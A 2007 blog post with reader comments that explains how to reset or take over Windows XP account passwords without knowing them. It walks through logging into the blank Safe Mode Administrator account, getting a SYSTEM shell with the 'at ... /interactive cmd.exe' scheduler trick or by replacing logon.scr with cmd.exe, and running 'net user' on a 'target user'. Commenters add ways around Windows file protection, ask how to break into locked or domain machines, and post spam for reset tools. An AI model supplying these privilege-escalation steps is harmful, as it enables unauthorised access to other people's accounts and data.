Change or Reset Any Windows XP Password
Last month, I wrote about automatically cracking the Windows XP password with Ophcrack. In the article, I revealed the simplicity of downloading the Live-on-CD *.iso Linux distribution file and running it at the computer startup.
But sometimes, it is not even necessary to obtain access to a locked Windows machine by that means. There are even easier ways to access an account in Windows XP. These methods do not even require any downloads or storage media (like CDs or floppy disks) to perform them. The only caveat is that these methods will never reveal the password. They will only reset and change the password to any combination that pleases you.
Hidden Users

Microsoft Windows operating systems – all built on or based off of the NT kernel – host several users other than the ones we see everyday like “Mom,” “Dad,” “Sister,” and “Brother.” You rarely ever notice “SYSTEM,” “NETWORK SERVICE,” or “LOCAL SERVICE.” But these unseen automated users work with us everyday to ensure that everything runs smoothly. Since every program cannot be run with a user executing it, the Windows kernel creates artificial users to run these processes.
Proof
Want proof? Press Ctrl + Alt + Del (or “Start Menu,” “Run,” and “taskmgr.exe”). Then click the “Processes” tab. Make sure “Show processes from all users” is checked at the bottom. If your current user is in the “administrators” group policy, you can see these hidden entities.
 Want more proof? Go to the “Start Menu.” Click “Run.” Type in “control userpasswords2” and see what happens. You’ll probably discover the “ASPNET” user. Most of these hidden entities fall under the administrator group policy, which pretty much gives them full reign on your system. Their privileges are the Linux equivalent to the “root” user. By exploiting these hidden users, you can force them to change or reset (clear) the password of any other users or administrators.
Want more proof? Go to the “Start Menu.” Click “Run.” Type in “control userpasswords2” and see what happens. You’ll probably discover the “ASPNET” user. Most of these hidden entities fall under the administrator group policy, which pretty much gives them full reign on your system. Their privileges are the Linux equivalent to the “root” user. By exploiting these hidden users, you can force them to change or reset (clear) the password of any other users or administrators.
I’ll be focusing on two different methods involving the hidden users “Administrator” and “SYSTEM.”
Plan A: “Administrator” User
The “admin” method” is pretty straightforward. On many Windows XP systems, especially on the Home editions preconfigured by third-party OEM manufactures like Dell and Compaq, the installation creates a user called “Administrator” with, of course, administrator group policy privileges. It creates this user so consumers can fix what they’ve messed up if locked out of their accounts. This user can only be accessed in safe more. Conveniently, it is not password protected at all!
- Just restart the computer. In between the appearance of the BIOS POST screen and the Windows XP boot screen, alternate pressing Ctrl and F8.
- The Windows boot menu should appear. Select any “safe mode.”
- On the login screen, you should see “Administrator.” If you don’t, press Ctrl + Alt + Del twice and manually enter the “Administrator” in without at password.
- Once successfully logged in, go to the “Control Panel” and make necessary modifications to the user profiles.
If you are stuck at any of these steps or if it flat-out does not work, you’ll have to switch to “Plan B” … not the morning after pill. 🙂
Plan B: “SYSTEM” User
There are many variations of this method. Basically, you gain control of the “SYSTEM” user, which is the highest user on the power hierarchy. The two main ones involve either the windows internal scheduling system or the screensaver. There are a couple of requirements for this method. First, you will need any type of user access, be it Limited User or Guest. Second, either the scheduling system has to be enabled or the screen saver has to be configured. Lastly, Windows cannot be patched. I’m pretty sure Microsoft would have plugged the hole since this discovery was a breakthrough in the tech world last year.

“AT” Command
The “AT” command schedules the operating system to run programs automatically. For example, if you want the operating system to make a backup of a crucial file or if you want the operating system to update the dynamic DNS provider with the current IP address, “AT” is at your command. It is the windows equivalent to the *nix cron command. The loophole is who runs the program when it is time to execute it. The “SYSTEM” user runs the command instead of the original user. So, if you schedule the OS to run “cmd” in the next minute, you’ll get the console DOS prompt for the “SYSTEM” user.
- Go to “Start Menu” then “Run”
- Type in “cmd.exe”
- In the command prompt type “at 4:25pm /interactive cmd.exe” replacing the time with the next minute.
- When the new command prompt appears, type “net user username password” replacing “username” with your target user and “password” with the password combination that you want to set.
Screen Saver Variation
When it is time for Windows to display the screen saver, the SYSTEM runs the screensaver file (which is pretty much an *.exe file renamed *.src). If you replace the default screensaver file with the cmd.exe file, again, you will obtain access to the “SYSTEM” console.
- Go to “Start Menu” then “Run”
- Type in “cmd.exe”
- Type “cd\”
- Type “cd\windows\system32”
- mkdir temphack
- copy logon.scr temphack\logon.scr
- copy cmd.exe temphack\cmd.exe
- del logon.scr
- rename cmd.exe logon.scr
- exit
The next time the screen saver is supposed to run, the command prompt will display. Then you can type “net user username password” replacing “username” with your target user and “password” with the password combination that you want to set.
Plan C (or the Nth Plan)
If you still are unable to crack the password. It’s time to bust out a CD and burn Ophcrack. Read my previous article on the specifics. But if your file system is an EFS (encrypted file system), you’re pretty much out of luck. The file system is encrypted with the Windows password. If you reset the password, you loose access to the files. Sorry, but that’s the way the cookie crumbles!
Good Luck! If you have any problems, check my references.
- Windows XP Privilege Escalation Exploit
- How to gain access to system account the most powerful account in Windows
- How to Break Into a Password Protected Windows XP
- How to Hack a Window XP Admins Password

 Subscribe by RSS Feed
Subscribe by RSS Feed Stumble it!
Stumble it! Furl This!
Furl This! Reddit!
Reddit!
March 22nd, 2007 at 10:34 am
This is quite a nice loophole here. I’m speaking of course about the “AT” command loophole. However, you can completely disable the “Task Scheduler” service through the Administrative tools in your Control Panel as I’m sure you already know. This, in turn, will disable all scheduled tasks you may have, but if you not have any scheduled tasks, I suggest disabling that service to prevent any unauthorized use of your computer through this loophole.
April 14th, 2007 at 12:33 am
I have a question for you. A friend gave me his old computer (a compaq s6000cl) and I tried to start it up and it wouldn’t even turn on. So I opened it up and just looked around. A cord inside was loose so I pushed it in and then tried re-starting it. Well, it WORKED!
BUT…..
When I first start up the screen is black and say “please select the operating system” etc and gives the options of Windons EX Professional, Windows XP Home Edition, or Windows Recovery Console.
I tried the second one and it said I needed to re-install windows. So I tried the first option.
It then came up with a screen to log in only as the admistrator…. I called the previous owner and asked what that password was and they had NO CLUE!
So I called the COMPAQ support center and they said the warranty was out of date and that I’d have to pay $50 – $100 to fix the problem. I don’t have the funds for that. I just want to play with the computer. I don’t care if I have to format the entire hard drive and have it restored to the factory settings. I just want to be able to do SOMETHING with this computer….
Is there anything I can do to clean this computer without the password? There are no disks they made as a reboot disk…
am I screwed?
please help me if you can!
~Thom
April 15th, 2007 at 8:05 pm
tom,
you cannot clean the computer without the password. As in clean, I mean go into Windows XP and clear all the files. If you’re talking about reinstallation or installation of another OS, you don’t need the password. just read my other article about ophcrack. it will automatically crack the password in minutes.
allan
April 17th, 2007 at 4:29 pm
if you want to, you can hook up your drive with an external hard drive casing to a mac, or a linux computer, and forma tthe drive from there 🙂
April 28th, 2007 at 10:38 am
when ever i enter the “at 4:25pm /interactive cmd.exe” replacing the time with the next minute
no new command prompt comes up it says something like “add new job to =1” and when i enter the nxt coomand the password doesn’t come up so can you tell me what to do?
May 9th, 2007 at 11:33 am
Try building a boot CD with BartPe and XPE ( a little google search will do the trick ) – you can do a lot with that on a broken, inaccesable system
http://www.collewijn.info/xpe/page/pebuilder_xpe.php
good luck!
May 20th, 2007 at 3:30 am
io
July 4th, 2007 at 9:58 am
pls help local pc password crecking ,
network user creaking password.
July 9th, 2007 at 9:43 pm
Hello, i really, really need help!
I was playing with “control userpasswords2” menu and i accidentally changed my account type to Help_Asisstant from an Administrator account. The problem is, that I’ve logged on as the administrator and couldn’t find my regular account to change it back. I’ve tried using “cmd” and “control userpasswords2” again but i can’t find my account there and i’ve also tried the easy way by going through control panel and user accounts.
If there is any one that could help please let me know at alex@uk4life@hotmail.co.uk
July 11th, 2007 at 1:20 pm
alex my only suggestion is to log on in safe mode in the administrator username and try to change it from there.
July 11th, 2007 at 5:23 pm
thanx a lot for your help, i’ve already tried that but it didn’t work, i ended up reinstalling my Windows XP. for the second time in 1 day. haha
i can’t live without my laptop now days:D
thanx blogger
July 18th, 2007 at 5:05 am
Hiii
I used Screen Saver Variation
mkdir temphack
or any command in system32 folder gives me:
Access is denied.
i think because my File system is NTFS and the user does not have the permissions
how to solve this problem???
July 18th, 2007 at 11:57 am
Ibro, I believe that Microsoft patched that hole already. Sorry!
August 24th, 2007 at 6:33 am
Need some help.
I presently having problems loggin into Wondows Xp Professional, at welcome screen under my user I entered my password and it goes into loading users settings and right into loggin off user, it does the same thing under guest, have tried the ctrl+alt+del twice, and on Admin login, I leave it blank and it does the same thing, I have tried many suggestions, but still having the same problem, it does not let me into windows at all, I even tried safe mode and it does the same thing, one thing I have taken noticed, under recovery console on C:\windows\System32 I don’t see the userini file, I’ve checked all directories and no where to be found, can any one please advice on what can I do to bypass this login window…. thank you Thomas.
September 11th, 2007 at 12:54 am
i access only user account. how can i access admin.
i tells you that user is a limited account.
October 18th, 2007 at 10:34 am
hey i would like some help please. well i dont know that admin info, and i can only get on limited account which wont let me download anything like that ophcrack thing. so someone told me u can do it with safe mode how do i get to that? i have done it before but forgot what to do, something like during boot up hit f4?
thank you
November 10th, 2007 at 3:07 pm
Very helpful advice!!! Worked great, recovered my password for WinXP in minutes!!! Thank you very much!!!
January 2nd, 2008 at 2:17 pm
hi im wondering if anyone can help me. my comp recently got rebuilt after it stoppped working due to faulty RAM and i had to reinstall windows on a different(new) HDD i still have the old one in the PC but i cant access the MY DOCUMENTS folder on the old HDD for some reason it says access denied even though other folders i can access btw the MY DOCUMENTS folder is under the admin account name. any help welcome thanks
February 29th, 2008 at 6:07 pm
Hi there is there any data based programmer in here i really need one…….
June 12th, 2008 at 5:02 am
I managed to find a way to rename logon.scr to cmd.exe (as, just as soon as i’d deleted logon.scr & was trying to rename cmd.exe to it, Windows REPLACED logon.scr there!!!)
Here it is: I created a BATCH file (just called batch.bat & put in temphack dir – can do all this in Explorer), containing the following 2 lines:
del c:\windows\system32\logon.scr
ren c:\windows\system32\cmd.exe
Another way is to create a “temphack2” folder (in addition to “temphack” folder, & after putting copies of the 2 files in temphack fldr), then put a copy of cmd.exe into temphack2 foldr, rename cmd.exe to logon.scr –> then COPY or MOVE it back into system32 folder (can do in explorer) – it will OVERWRITE the logon.scr, effectively deleting the original WITHOUT IT BEING IMMEDIATELY PUT BACK!!
>>>
Ibro Says:
July 18th, 2007 at 5:05 am
Hiii
I used Screen Saver Variation
mkdir temphack
or any command in system32 folder gives me:
Access is denied.
i think because my File system is NTFS and the user does not have the permissions
how to solve this problem???
>>>
blogger Says:
July 18th, 2007 at 11:57 am
Ibro, I believe that Microsoft patched that hole already. Sorry!
June 13th, 2008 at 12:17 am
Yea I tried your logon.scr thingy and now its telling me in run can not find the cmd file how do I reverse this please it was not usefull at all to me ?
June 13th, 2008 at 12:27 am
nvm I figured it out don’t take a rocket science does it lol
but im still not gettin any help that I need I don’t have a OS disk I forgot the password for my admin there is really no going around it is there ?
June 13th, 2008 at 12:33 am
oh by the way that orpha crack has a virus lol
June 13th, 2008 at 12:41 am
ophcrack my bad I hope with this temphack you or no one else has access to my computer because that is against the law I will know who is messing with my stuff
June 13th, 2008 at 5:08 am
For hasn,
In the at command you have to enter time in 24-hour clock in order 20 make it work in it there are no AM or PM. eg for AM (1:00 AM = 01:00)
PM (4:25 PM = 16:25).
June 28th, 2008 at 6:48 am
Need to access documents and files, can change my level to administrator but still the above is ‘denied access’. do no want to change the users password?????? Help
July 3rd, 2008 at 5:52 am
i forget my administrator password
July 5th, 2008 at 6:41 am
i have a sony laptop that a friend gave to me and it has a password restriction on the first load up screen (which says log on to windows-windows xp pro) it has a username already on it but i have no idea what the password is. i cant get on to the computer using safe mode. is there anyway i can ‘hack’ into a default user or change the password without logging on to the computer?
pleasssseeeeeeee help meeeeeeeeee =)
thanx !
alessandra_peach@hotmail.com
July 5th, 2008 at 6:42 am
also i think its an administrator password.. =|
July 6th, 2008 at 9:37 pm
ty for all the info..but i have tried all of them…i am on domain….but want to break my Local Admin Pass…..i can’t do anything, i always have the same error “Access Denied”
August 21st, 2008 at 10:13 pm
we are so glad with you my friend,i am speacking
for my sister in law and i,now we fix the problem.again THANK YOU SO MUCH.
September 8th, 2008 at 5:35 pm
Thanks for all the options but I have tried all of these but it says that the administrator is “ME” !! but when I type my name in is says that it cannot detect it.
Funny thing is that I set the administrator account and changed mine to limited but now it will not let me log on as administrator at all I’m stuck with the limited account
PLEASE HELP !!!!
-Marjorie
September 14th, 2008 at 1:18 pm
Umm…. Is there a way to do this WITHOUT resetting the password? With no third party things?
January 2nd, 2009 at 11:57 am
i would like to format may laptop but everytime i go to bios it requires password,what shall i do?
February 5th, 2009 at 11:41 am
gelin gblere gelin
February 9th, 2009 at 8:59 pm
If Windows overwrites your logon.scr file try the following:
cd \windows\system32
copy logon.scr logon.scr.bak
copy cmd.exe logon.scr
copy logon.scr dllcache
…you don’t need temphack folder!
Be sure to be fast enough, you can copy and paste all the lines together, last return carriage included (so cmd runs them in fast sequence).
After you’ve finished all your tricks, to revert the screensaver you just need these two lines:
cd \windows\system32
copy logon.scr.bak logon.scr
Windows will automatically detect that this is the right file and backup it again in its dllcache folder.
Hope it will help!
March 4th, 2009 at 5:34 pm
Forgot Your Windows Password?
A lot of people think that after having lost their Windows admin password, they absolutely have to reinstall their OS. Let me tell you something: They are wrong! Here I’m posting a few methods / utilities which can be used to recover Windows password:
1st Method:
The first thing which you check if you forget login password. When we install Windows, it automatically creates an account “Administrator” and sets its password to blank. So if you have forget your user account password then try this:
Start system and when you see Windows Welcome screen / Login screen, press ++
keys twice and it’ll show Classic Login box. Now type “Administrator” (without quotes) in Username and leave Password field blank. Now press Enter and you should be able to log in Windows.Now you can reset your account password from “Control Panel -> User Accounts”.
Same thing can be done using Safe Mode. In Safe Mode Windows will show this in-built Administrator account in Login screen.
2th Method:
There are many 3rd party utilities which claim to recover forgotten Windows password:
Windows Password Recovery Tool Service: windowspasswordsrecovery.com
WWindows Password Recovery Tool is a program that works instantly to remove any lost or forgotten password. Simply boot your PC from the supplied Boot CD, and get access to forgotten Windows and administrator passwords in just seconds. Their method is so much faster/easier, and works great!
http://windowspasswordsrecovery.com
April 23rd, 2009 at 1:04 am
Long time ago , I confronted with the similar problem. Finally , my friend Jane introduce the Windows password Reset.It help me access windows. It’s worth a try!
http://www.resetwindowspassword.com
December 28th, 2009 at 3:32 am
my favorite is using software to reset windows password ,i found windows password unlocker in internet a couple days ago,it is very convenient for windows password recovery.
http://www.google.com/search?hl=en&newwindow=1&q=windows+password+unlocker+4.0&aq=f&oq=&aqi=g10
January 21st, 2010 at 9:02 pm
there are lots of software for password recovery on the internet.
January 26th, 2010 at 1:30 am
good articles!
January 28th, 2010 at 6:34 pm
thank you so much! Plan a worked ike a charm! I feel like a techy 🙂
February 8th, 2010 at 1:42 am
I confronted with the similar problem. Finally , my friend Jane introduce the Windows password Res
February 28th, 2010 at 2:23 pm
plan a worked like a charm, you are the best. thanks.
June 21st, 2010 at 9:22 pm
I have locked out of my computer for a while,and have tried everything i could do but failed.Until I found this great tool Windows Password Key 8.0 as recommend .It works great,Such a marvellous and useful tool
July 26th, 2010 at 7:48 pm
I usually use the Windows Password Reset Kit 1.5 to reset Windows password, It worked great for me, with no reinstall and no data loss.